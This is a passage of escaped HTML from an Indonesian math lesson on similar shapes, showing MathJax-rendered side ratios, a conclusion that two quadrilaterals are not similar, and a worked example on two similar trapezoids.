117T337 118Q317 118 296 98T274 52Q274 18 314 18Z\" id=\"MJMATHI-51\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(85,-402)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-54\" y=\"0\"\u003E\u003Cpath d=\"M40 437Q21 437 21 445Q21 450 37 501T71 602L88 651Q93 669 101 677H569H659Q691 677 697 676T704 667Q704 661 687 553T668 444Q668 437 649 437Q640 437 637 437T631 442L629 445Q629 451 635 490T641 551Q641 586 628 604T573 629Q568 630 515 631Q469 631 457 630T439 622Q438 621 368 343T298 60Q298 48 386 46Q418 46 427 45T436 36Q436 31 433 22Q429 4 424 1L422 0Q419 0 415 0Q410 0 363 1T228 2Q99 2 64 0H49Q43 6 43 9T45 27Q49 40 55 46H83H94Q174 46 189 55Q190 56 191 56Q196 59 201 76T241 233Q258 301 269 344Q339 619 339 625Q339 630 310 630H279Q212 630 191 624Q146 614 121 583T67 467Q60 445 57 441T43 437H40Z\" id=\"MJMATHI-54\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"704\" xlink:href=\"#MJMATHI-55\" y=\"0\"\u003E\u003Cpath d=\"M107 637Q73 637 71 641Q70 643 70 649Q70 673 81 682Q83 683 98 683Q139 681 234 681Q268 681 297 681T342 682T362 682Q378 682 378 672Q378 670 376 658Q371 641 366 638H364Q362 638 359 638T352 638T343 637T334 637Q295 636 284 634T266 623Q265 621 238 518T184 302T154 169Q152 155 152 140Q152 86 183 55T269 24Q336 24 403 69T501 205L552 406Q599 598 599 606Q599 633 535 637Q511 637 511 648Q511 650 513 660Q517 676 519 679T529 683Q532 683 561 682T645 680Q696 680 723 681T752 682Q767 682 767 672Q767 650 759 642Q756 637 737 637Q666 633 648 597Q646 592 598 404Q557 235 548 205Q515 105 433 42T263 -22Q171 -22 116 34T60 167V183Q60 201 115 421Q164 622 164 628Q164 635 107 637Z\" id=\"MJMATHI-55\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1728\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2507,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"591\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-31\" y=\"-551\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EP\u003C\/mi\u003E\u003Cmi\u003EQ\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003ET\u003C\/mi\u003E\u003Cmi\u003EU\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003Cmn\u003E1\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;R\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;Q\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;V\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;U\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;5\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;3\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-9-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.876ex\" role=\"img\" style=\"vertical-align: -1.205ex;\" viewbox=\"0 -1150.1 3504.7 1668.8\" width=\"8.14ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1216\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(60,555)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-52\" y=\"0\"\u003E\u003Cpath d=\"M230 637Q203 637 198 638T193 649Q193 676 204 682Q206 683 378 683Q550 682 564 680Q620 672 658 652T712 606T733 563T739 529Q739 484 710 445T643 385T576 351T538 338L545 333Q612 295 612 223Q612 212 607 162T602 80V71Q602 53 603 43T614 25T640 16Q668 16 686 38T712 85Q717 99 720 102T735 105Q755 105 755 93Q755 75 731 36Q693 -21 641 -21H632Q571 -21 531 4T487 82Q487 109 502 166T517 239Q517 290 474 313Q459 320 449 321T378 323H309L277 193Q244 61 244 59Q244 55 245 54T252 50T269 48T302 46H333Q339 38 339 37T336 19Q332 6 326 0H311Q275 2 180 2Q146 2 117 2T71 2T50 1Q33 1 33 10Q33 12 36 24Q41 43 46 45Q50 46 61 46H67Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628Q287 635 230 637ZM630 554Q630 586 609 608T523 636Q521 636 500 636T462 637H440Q393 637 386 627Q385 624 352 494T319 361Q319 360 388 360Q466 361 492 367Q556 377 592 426Q608 449 619 486T630 554Z\" id=\"MJMATHI-52\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"759\" xlink:href=\"#MJMATHI-51\" y=\"0\"\u003E\u003Cpath d=\"M399 -80Q399 -47 400 -30T402 -11V-7L387 -11Q341 -22 303 -22Q208 -22 138 35T51 201Q50 209 50 244Q50 346 98 438T227 601Q351 704 476 704Q514 704 524 703Q621 689 680 617T740 435Q740 255 592 107Q529 47 461 16L444 8V3Q444 2 449 -24T470 -66T516 -82Q551 -82 583 -60T625 -3Q631 11 638 11Q647 11 649 2Q649 -6 639 -34T611 -100T557 -165T481 -194Q399 -194 399 -87V-80ZM636 468Q636 523 621 564T580 625T530 655T477 665Q429 665 379 640Q277 591 215 464T153 216Q153 110 207 59Q231 38 236 38V46Q236 86 269 120T347 155Q372 155 390 144T417 114T429 82T435 55L448 64Q512 108 557 185T619 334T636 468ZM314 18Q362 18 404 39L403 49Q399 104 366 115Q354 117 347 117Q344 117 341 117T337 118Q317 118 296 98T274 52Q274 18 314 18Z\" id=\"MJMATHI-51\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(64,-402)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-56\" y=\"0\"\u003E\u003Cpath d=\"M52 648Q52 670 65 683H76Q118 680 181 680Q299 680 320 683H330Q336 677 336 674T334 656Q329 641 325 637H304Q282 635 274 635Q245 630 242 620Q242 618 271 369T301 118L374 235Q447 352 520 471T595 594Q599 601 599 609Q599 633 555 637Q537 637 537 648Q537 649 539 661Q542 675 545 679T558 683Q560 683 570 683T604 682T668 681Q737 681 755 683H762Q769 676 769 672Q769 655 760 640Q757 637 743 637Q730 636 719 635T698 630T682 623T670 615T660 608T652 599T645 592L452 282Q272 -9 266 -16Q263 -18 259 -21L241 -22H234Q216 -22 216 -15Q213 -9 177 305Q139 623 138 626Q133 637 76 637H59Q52 642 52 648Z\" id=\"MJMATHI-56\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"769\" xlink:href=\"#MJMATHI-55\" y=\"0\"\u003E\u003Cpath d=\"M107 637Q73 637 71 641Q70 643 70 649Q70 673 81 682Q83 683 98 683Q139 681 234 681Q268 681 297 681T342 682T362 682Q378 682 378 672Q378 670 376 658Q371 641 366 638H364Q362 638 359 638T352 638T343 637T334 637Q295 636 284 634T266 623Q265 621 238 518T184 302T154 169Q152 155 152 140Q152 86 183 55T269 24Q336 24 403 69T501 205L552 406Q599 598 599 606Q599 633 535 637Q511 637 511 648Q511 650 513 660Q517 676 519 679T529 683Q532 683 561 682T645 680Q696 680 723 681T752 682Q767 682 767 672Q767 650 759 642Q756 637 737 637Q666 633 648 597Q646 592 598 404Q557 235 548 205Q515 105 433 42T263 -22Q171 -22 116 34T60 167V183Q60 201 115 421Q164 622 164 628Q164 635 107 637Z\" id=\"MJMATHI-55\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1734\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2513,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-35\" y=\"613\"\u003E\u003Cpath d=\"M164 157Q164 133 148 117T109 101H102Q148 22 224 22Q294 22 326 82Q345 115 345 210Q345 313 318 349Q292 382 260 382H254Q176 382 136 314Q132 307 129 306T114 304Q97 304 95 310Q93 314 93 485V614Q93 664 98 664Q100 666 102 666Q103 666 123 658T178 642T253 634Q324 634 389 662Q397 666 402 666Q410 666 410 648V635Q328 538 205 538Q174 538 149 544L139 546V374Q158 388 169 396T205 412T256 420Q337 420 393 355T449 201Q449 109 385 44T229 -22Q148 -22 99 32T50 154Q50 178 61 192T84 210T107 214Q132 214 148 197T164 157Z\" id=\"MJMAIN-35\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-33\" y=\"-550\"\u003E\u003Cpath d=\"M127 463Q100 463 85 480T69 524Q69 579 117 622T233 665Q268 665 277 664Q351 652 390 611T430 522Q430 470 396 421T302 350L299 348Q299 347 308 345T337 336T375 315Q457 262 457 175Q457 96 395 37T238 -22Q158 -22 100 21T42 130Q42 158 60 175T105 193Q133 193 151 175T169 130Q169 119 166 110T159 94T148 82T136 74T126 70T118 67L114 66Q165 21 238 21Q293 21 321 74Q338 107 338 175V195Q338 290 274 322Q259 328 213 329L171 330L168 332Q166 335 166 348Q166 366 174 366Q202 366 232 371Q266 376 294 413T322 525V533Q322 590 287 612Q265 626 240 626Q208 626 181 615T143 592T132 580H135Q138 579 143 578T153 573T165 566T175 555T183 540T186 520Q186 498 172 481T127 463Z\" id=\"MJMAIN-33\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003ER\u003C\/mi\u003E\u003Cmi\u003EQ\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EV\u003C\/mi\u003E\u003Cmi\u003EU\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E5\u003C\/mn\u003E\u003Cmn\u003E3\u003C\/mn\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EOleh karena sisi-sisi yang bersesuaian tidak sebanding, maka bangun PQRS dan TUVW adalah dua bangun yang tidak sebangun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EContoh 2:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EPerhatikan gambar berikut:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cimg src=\"https:\/\/d2pzmkulz8di6u.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDgvMDcvMDMvNTgvNDgvODYwLzQ0LnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=ce3a8857c0922a5a\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003ETrapesium ABCD dan PQRS sebangun, tentukanlah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ea.\u003C\/span\u003E\u0026nbsp;Panjang BC\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Eb.\u003C\/span\u003E\u0026nbsp;Panjang RS\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EPenyelesaian:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EPerbandingan sisi-sisi yang bersesuaian adalah:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;A\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;Q\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;6\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;9\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;3\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-10-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.876ex\" role=\"img\" style=\"vertical-align: -1.471ex;\" viewbox=\"0 -1035.3 5547 1668.8\" width=\"12.883ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1211\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(71,418)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-41\" y=\"0\"\u003E\u003Cpath d=\"M208 74Q208 50 254 46Q272 46 272 35Q272 34 270 22Q267 8 264 4T251 0Q249 0 239 0T205 1T141 2Q70 2 50 0H42Q35 7 35 11Q37 38 48 46H62Q132 49 164 96Q170 102 345 401T523 704Q530 716 547 716H555H572Q578 707 578 706L606 383Q634 60 636 57Q641 46 701 46Q726 46 726 36Q726 34 723 22Q720 7 718 4T704 0Q701 0 690 0T651 1T578 2Q484 2 455 0H443Q437 6 437 9T439 27Q443 40 445 43L449 46H469Q523 49 533 63L521 213H283L249 155Q208 86 208 74ZM516 260Q516 271 504 416T490 562L463 519Q447 492 400 412L310 260L413 259Q516 259 516 260Z\" id=\"MJMATHI-41\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"750\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-50\" y=\"0\"\u003E\u003Cpath d=\"M287 628Q287 635 230 637Q206 637 199 638T192 648Q192 649 194 659Q200 679 203 681T397 683Q587 682 600 680Q664 669 707 631T751 530Q751 453 685 389Q616 321 507 303Q500 302 402 301H307L277 182Q247 66 247 59Q247 55 248 54T255 50T272 48T305 46H336Q342 37 342 35Q342 19 335 5Q330 0 319 0Q316 0 282 1T182 2Q120 2 87 2T51 1Q33 1 33 11Q33 13 36 25Q40 41 44 43T67 46Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628ZM645 554Q645 567 643 575T634 597T609 619T560 635Q553 636 480 637Q463 637 445 637T416 636T404 636Q391 635 386 627Q384 621 367 550T332 412T314 344Q314 342 395 342H407H430Q542 342 590 392Q617 419 631 471T645 554Z\" id=\"MJMATHI-50\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"751\" xlink:href=\"#MJMATHI-51\" y=\"0\"\u003E\u003Cpath d=\"M399 -80Q399 -47 400 -30T402 -11V-7L387 -11Q341 -22 303 -22Q208 -22 138 35T51 201Q50 209 50 244Q50 346 98 438T227 601Q351 704 476 704Q514 704 524 703Q621 689 680 617T740 435Q740 255 592 107Q529 47 461 16L444 8V3Q444 2 449 -24T470 -66T516 -82Q551 -82 583 -60T625 -3Q631 11 638 11Q647 11 649 2Q649 -6 639 -34T611 -100T557 -165T481 -194Q399 -194 399 -87V-80ZM636 468Q636 523 621 564T580 625T530 655T477 665Q429 665 379 640Q277 591 215 464T153 216Q153 110 207 59Q231 38 236 38V46Q236 86 269 120T347 155Q372 155 390 144T417 114T429 82T435 55L448 64Q512 108 557 185T619 334T636 468ZM314 18Q362 18 404 39L403 49Q399 104 366 115Q354 117 347 117Q344 117 341 117T337 118Q317 118 296 98T274 52Q274 18 314 18Z\" id=\"MJMATHI-51\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1728\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2507,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-36\" y=\"613\"\u003E\u003Cpath d=\"M42 313Q42 476 123 571T303 666Q372 666 402 630T432 550Q432 525 418 510T379 495Q356 495 341 509T326 548Q326 592 373 601Q351 623 311 626Q240 626 194 566Q147 500 147 364L148 360Q153 366 156 373Q197 433 263 433H267Q313 433 348 414Q372 400 396 374T435 317Q456 268 456 210V192Q456 169 451 149Q440 90 387 34T253 -22Q225 -22 199 -14T143 16T92 75T56 172T42 313ZM257 397Q227 397 205 380T171 335T154 278T148 216Q148 133 160 97T198 39Q222 21 251 21Q302 21 329 59Q342 77 347 104T352 209Q352 289 347 316T329 361Q302 397 257 397Z\" id=\"MJMAIN-36\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-39\" y=\"-551\"\u003E\u003Cpath d=\"M352 287Q304 211 232 211Q154 211 104 270T44 396Q42 412 42 436V444Q42 537 111 606Q171 666 243 666Q245 666 249 666T257 665H261Q273 665 286 663T323 651T370 619T413 560Q456 472 456 334Q456 194 396 97Q361 41 312 10T208 -22Q147 -22 108 7T68 93T121 149Q143 149 158 135T173 96Q173 78 164 65T148 49T135 44L131 43Q131 41 138 37T164 27T206 22H212Q272 22 313 86Q352 142 352 280V287ZM244 248Q292 248 321 297T351 430Q351 508 343 542Q341 552 337 562T323 588T293 615T246 625Q208 625 181 598Q160 576 154 546T147 441Q147 358 152 329T172 282Q197 248 244 248Z\" id=\"MJMAIN-39\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"3776\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(4555,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"591\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-33\" y=\"-550\"\u003E\u003Cpath d=\"M127 463Q100 463 85 480T69 524Q69 579 117 622T233 665Q268 665 277 664Q351 652 390 611T430 522Q430 470 396 421T302 350L299 348Q299 347 308 345T337 336T375 315Q457 262 457 175Q457 96 395 37T238 -22Q158 -22 100 21T42 130Q42 158 60 175T105 193Q133 193 